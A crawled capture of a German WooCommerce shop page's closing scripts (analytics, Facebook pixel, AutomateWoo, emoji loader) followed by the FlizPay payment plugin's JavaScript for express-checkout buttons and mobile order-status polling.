<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="automatewoo-presubmit-js-extra">
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"/shop/produkt-schlagwort/valentins-tag/?aw-ajax=%%endpoint%%"};
//# sourceURL=automatewoo-presubmit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.2.1" id="automatewoo-presubmit-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174833164","post":"0","tz":"1","srv":"cocktale.de","arch_tax_product_tag":"valentins-tag","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174833164", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/plugins/lazysizes.min.js?ver=4.0.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/plugins/selectod.custom.min.js?ver=3.8.1" id="selectod-js"></script>
<script type="text/javascript" src="https://cocktale.de/shop/wp-content/themes/savoy/assets/js/nm-shop-add-to-cart.min.js?ver=3.1.3" id="nm-shop-add-to-cart-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cocktale.de/shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cocktale.de/shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '584762692119294');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "291d8789-9e6b-4ad3-9fdc-919a24589446"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://cocktale.de/shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://cocktale.de/shop/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174833164,"store_id":"18ddb15b-208f-4a8b-a386-0ba577103f39","ui":null,"url":"https://cocktale.de/shop","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Berlin","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Produkte verschlagwortet mit \u0026#8222;valentins tag\u0026#8220;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		        
        </div> <!-- .nm-page-overflow -->
	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/js/flizpay-express-checkout.js?ver=2.4.15
body_size: 3472
content:
/**
 *
 * @since 1.4.0
 */

jQuery(function ($) {
  $(document).ready(function () {
    //Futura Font
    document.head.insertAdjacentHTML(
      "beforeend",
      `<link href="https://fonts.cdnfonts.com/css/br-cobane" rel="stylesheet">`
    );

    function is_express_checkout() {
      if (!flizpay_frontend.enable_express_checkout) return false;

      if (flizpay_frontend.is_cart)
        return flizpay_frontend.express_checkout_pages.includes(
          flizpay_frontend.cart_page_index
        );

      if (flizpay_frontend.is_product)
        return flizpay_frontend.express_checkout_pages.includes(
          flizpay_frontend.product_page_index
        );

      return false;
    }

    function should_render_mini_cart_button() {
      return (
        flizpay_frontend.enable_express_checkout &&
        flizpay_frontend.express_checkout_pages.includes(
          flizpay_frontend.cart_page_index
        )
      );
    }

    function create_components() {
      const expressCheckoutContainer = document.createElement("div");
      const expressCheckoutButton = document.createElement("button");
      const expressCheckoutIcon = document.createElement("img");

      expressCheckoutContainer.classList.add(
        "flizpay-express-checkout-container-checkout"
      );
      expressCheckoutButton.classList.add("flizpay-express-checkout-button");
      expressCheckoutButton.classList.add(
        `flizpay-express-checkout-${flizpay_frontend.express_checkout_theme}`
      );
      expressCheckoutIcon.setAttribute(
        "src",
        flizpay_frontend[flizpay_frontend.express_checkout_theme + "_icon"]
      );
      expressCheckoutIcon.setAttribute("width", "115");
      expressCheckoutIcon.setAttribute("height", "29");
      expressCheckoutButton.append(expressCheckoutIcon);
      expressCheckoutButton.append(flizpay_frontend.express_checkout_title);
      expressCheckoutContainer.append(expressCheckoutButton);

      return [expressCheckoutButton, expressCheckoutContainer];
    }

    function render_product_button() {
      setTimeout(() => {
        const addToCartButton = document.querySelector(
          ".single_add_to_cart_button"
        );

        if (!addToCartButton) return;

        const addToCartForm = document.querySelectorAll(".cart")[1] ?? document.querySelector(".cart");

        const [expressCheckoutButton, expressCheckoutContainer] =
          create_components();
        
        addToCartForm.parentNode.insertBefore(
          expressCheckoutContainer,
          addToCartForm.nextSibling
        );

        if (addToCartButton.classList.contains("disabled")) {
          expressCheckoutButton.classList.add("disabled");
        } else {
          expressCheckoutButton.addEventListener("click", product_submit);
        }

        const addToCartObserver = new MutationObserver((mutations) => {
          mutations.forEach((mutation) => {
            if (mutation.attributeName === "class") {
              if (addToCartButton.classList.contains("disabled")) {
                expressCheckoutButton.classList.add("disabled");
                expressCheckoutButton.removeEventListener(
                  "click",
                  product_submit
                );
              } else {
                expressCheckoutButton.addEventListener("click", product_submit);
                expressCheckoutButton.classList.remove("disabled");
              }
            }
          });
        });

        // Start observing the button for class changes
        addToCartObserver.observe(addToCartButton, {
          attributes: true,
          attributeFilter: ["class"],
        });
      }, 1700);
    }

    function is_cart_empty() {
      // Check for empty cart message
      const emptyCartMessage = document.querySelector('.cart-empty.woocommerce-info');
      if (emptyCartMessage) return true;
      
      // Check for cart items - standard WooCommerce
      const cartItems = document.querySelector('.woocommerce-cart-form__cart-item');
      if (cartItems) return false;
      
      // Check for cart items - WooCommerce Blocks
      const blockCartItems = document.querySelector('.wc-block-cart-items__row');
      if (blockCartItems) return false;
      
      // Check if we have a cart form but no checkout button
      const cartForm = document.querySelector('.woocommerce-cart-form');
      const checkoutButton = document.querySelector('.checkout-button');
      if (cartForm && (!checkoutButton || checkoutButton.classList.contains('disabled'))) return true;
      
      // Default based on cart form presence
      return !cartForm && !document.querySelector('.wc-block-cart__items');
    }

    function render_cart_button() {
      setTimeout(() => {
        const [expressCheckoutButton, expressCheckoutContainer] =
          create_components();
        const classicProceedToCheckoutButton =
          document.querySelector(".checkout-button");

        const blocksPaymentMethodsSection = document.querySelector(
          ".wc-block-cart__payment-options"
        );

        const proceedToCheckoutBlock = document.querySelector(
          ".wp-block-woocommerce-proceed-to-checkout-block"
        );
        
        // Check if cart is empty and disable button if it is
        if (is_cart_empty()) {
          expressCheckoutButton.classList.add('disabled');
          expressCheckoutButton.style.pointerEvents = 'none';
          expressCheckoutButton.style.cursor = 'not-allowed';
        } else {
          expressCheckoutButton.addEventListener("click", cart_submit);
        }

        // Simple function to update button state
        const updateCartButton = () => {
          const isEmpty = is_cart_empty();
          if (isEmpty) {
            expressCheckoutButton.classList.add('disabled');
            expressCheckoutButton.style.pointerEvents = 'none';
            expressCheckoutButton.style.cursor = 'not-allowed';
            expressCheckoutButton.removeEventListener("click", cart_submit);
          } else {
            expressCheckoutButton.classList.remove('disabled');
            expressCheckoutButton.style.pointerEvents = '';
            expressCheckoutButton.style.cursor = '';
            // Remove and reattach to prevent duplicate handlers
            expressCheckoutButton.removeEventListener("click", cart_submit);
            expressCheckoutButton.addEventListener("click", cart_submit);
          }
        };
        
        // Listen for standard WooCommerce cart update events
        jQuery(document.body).on('updated_cart_totals updated_wc_div added_to_cart removed_from_cart', updateCartButton);
        
        // Setup a single mutation observer on the cart container
        const cartContainer = document.querySelector('.woocommerce-cart-form, .wc-block-cart');
        if (cartContainer) {
          const cartObserver = new MutationObserver(updateCartButton);
          cartObserver.observe(cartContainer, { 
            childList: true, 
            subtree: true 
          });
        }

        if (classicProceedToCheckoutButton) {
          classicProceedToCheckoutButton.parentNode.insertBefore(
            expressCheckoutContainer,
            classicProceedToCheckoutButton.nextSibling
          );

          return;
        }

        if (blocksPaymentMethodsSection) {
          blocksPaymentMethodsSection.prepend(expressCheckoutContainer);
        } else {
          proceedToCheckoutBlock.append(expressCheckoutContainer);
        }
      }, 1700);
    }

    function render_mini_cart_button() {
      setTimeout(() => {
        const [expressCheckoutButton, expressCheckoutContainer] =
          create_components();
        const classicMiniCartButtons = document.querySelector(
          ".woocommerce-mini-cart"
        );
        
        // CRITICAL: Always attach the click handler first
        expressCheckoutButton.addEventListener("click", mini_cart_submit);
        
        // Reduce font class
        expressCheckoutButton.classList.add('flizpay-express-checkout-minicart-button');

        // Attach click handler and FORCE ENABLE the button by default
        expressCheckoutButton.classList.remove('disabled');
        expressCheckoutButton.style.pointerEvents = '';
        expressCheckoutButton.style.cursor = '';

        //Render the classic mini cart button as it's always in the DOM
        if (classicMiniCartButtons) {
          // ORIGINAL APPROACH - WORKING IN MOST THEMES
          classicMiniCartButtons.append(expressCheckoutContainer);
        } else {
          // FIND THE BLOCKS MINI CART
          rebuild_minicart_button_loop(expressCheckoutContainer);
        }

      }, 1300);

      function rebuild_minicart_button_loop(expressCheckoutContainer) {
        // Function to observe changes in the mini cart and add the button when it appears
        setInterval(() => {
          const blocksMiniCartFooter = document.querySelector(
            ".wc-block-mini-cart__footer-actions"
          );
          const blocksMiniCartButton = document.querySelector(
            ".wp-block-woocommerce-filled-mini-cart-contents-block .flizpay-express-checkout-container-checkout"
          );
          // Check if mini cart elements are now available
          if (blocksMiniCartFooter && !blocksMiniCartButton) {
            blocksMiniCartFooter.parentNode.insertBefore(
              expressCheckoutContainer,
              blocksMiniCartFooter.nextSibling
            );
          }
        }, 650);
      }
    }

    function cart_submit(e) {
      e.preventDefault();

      submit_order({ cart: true });
    }

    function product_submit(e) {
      e.preventDefault();

      const quantity = jQuery("input.qty").val() || "1";
      const productId = jQuery('[name="add-to-cart"]').val();
      const variationId = jQuery('[name="variation_id"]').val();
      
      // Collect variation attributes if this is a variable product
      let variationData = {};
      if (variationId) {
        // Get all variation attribute fields
        jQuery('.variations select').each(function() {
          const attributeName = jQuery(this).attr('name');
          variationData[attributeName] = jQuery(this).val();
        });
      }

      if (!productId) {
        alert("Product ID not found.");
        return window.location.reload();
      }

      submit_order({ productId, quantity, variationId, variationData });
    }

    function mini_cart_submit(e) {
      e.preventDefault();

      submit_order({ cart: true });
    }

    function submit_order({
      productId,
      quantity,
      variationId = null,
      variationData = {},
      cart = false,
    }) {
      if (window.innerWidth < 768) {
        window.flizPay.fliz_block_ui({ express: true });
      } else {
        window.flizPay.flizLoadingButton();
      }
      const data = {
        action: "flizpay_express_checkout",
        product_id: productId,
        quantity: quantity,
        variation_id: variationId,
        variation_data: JSON.stringify(variationData),
        nonce: flizpay_frontend.express_checkout_nonce, // For security
      };
      if (cart) data.cart = true;

      jQuery.ajax({
        url: flizpay_frontend.ajaxurl, // Provided by wp_localize_script
        type: "POST",
        data,
        beforeSend: function () {
          // Optional: Show a loading spinner
          jQuery(".flizpay-express-checkout-button").prop("disabled", true);
        },
        success: function (response) {
          if (response.success && response.data.result === "success") {
            window.flizPay.updateLocalStorage(response.data.order_id);
            window.flizPay.mobile_redirect_when_order_finished(
              response.data.order_id
            );
            window.flizPay.stopPolling = false;
            // Redirect to checkout page
            window.location.href = response.data.redirect;
          } else {
            alert(response.data?.message || "Error.");
            jQuery.unblockUI();
            window.location.reload();
          }
        },
        complete: function () {
          jQuery(".flizpay-express-checkout-button").prop("disabled", false);
        },
        error: function (_, status, error) {
          console.error("AJAX Error:", status, error);
          jQuery.unblockUI();
          alert(error);
          window.location.reload();
        },
      });
    }

    if (should_render_mini_cart_button()) render_mini_cart_button();

    if (is_express_checkout()) {
      if (flizpay_frontend.is_cart) render_cart_button();
      if (flizpay_frontend.is_product) render_product_button();
    }
  });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://cocktale.de/shop/wp-content/plugins/flizpay-for-woocommerce/public/js/flizpay-public.js?ver=2.4.15
body_size: 972
content:
/**
 * This JS snipped is uniquely responsible for handling the redirect to the success/failure page after the payment on mobile devices.
 * The FLIZ Checkout page is also a universal link that opens the FLIZ App straight away.
 * So for mobile devices the customer remains in the page on their browsers after clicking to pay and being redirected to the app.
 * This JS implements a simple loading screen compatible with blocks and classic checkout.
 * By doing a polling of the order status via ajax, it will then know when the webhook communication happened and redirect the customer accordingly.
 *
 * @since 1.0.0
 */

jQuery(function ($) {
  $(document).ready(function () {
    try {
      setTimeout(() => {
        const isBLocks = document.querySelector("form.wc-block-checkout__form");
        const isClassic = document.querySelector("form.woocommerce-checkout");
        const existentOrderId = localStorage.getItem("flizpay_order_id");

        if (isBLocks) bind_blocks_hook();
        if (isClassic) bind_ajax_hook(isClassic);

        if (existentOrderId)
          window.flizPay.mobile_redirect_when_order_finished(existentOrderId);
      }, 1700);
    } catch (err) {
      console.log(err);
    }

    function bind_blocks_hook() {
      const unsubscribe = wp.data.subscribe(() => {
        const checkoutStatus = wp.data
          .select("wc/store/checkout")
          .getCheckoutStatus();
        if (
          checkoutStatus === "complete" &&
          document.querySelector(
            "#radio-control-wc-payment-method-options-flizpay"
          ).checked === true
        ) {
          window.flizPay.fliz_block_ui();
          window.flizPay.mobile_redirect_when_order_finished(
            wp.data.select("wc/store/checkout").getOrderId()
          );
          window.flizPay.updateLocalStorage(
            wp.data.select("wc/store/checkout").getOrderId()
          );
          unsubscribe();
        }
      });
    }

    function bind_ajax_hook(isClassic) {
      jQuery(document.body).on("checkout_error", () => {
        jQuery.unblockUI();
        window.flizPay.stopPolling = true;
      });

      jQuery(isClassic).on("checkout_place_order_flizpay", () => {
        jQuery(document).ajaxComplete(function (_, xhr, settings) {
          if (settings.url.indexOf("wc-ajax=checkout") !== -1) {
            const response = xhr.responseJSON;
            if (response && response.result === "success") {
              if (response.order_id) {
                window.flizPay.stopPolling = false;
                window.flizPay.fliz_block_ui();
                window.flizPay.mobile_redirect_when_order_finished(
                  response.order_id
                );
                window.flizPay.updateLocalStorage(response.order_id);
              }
            }
          }
        });
      });
    }
  });
});
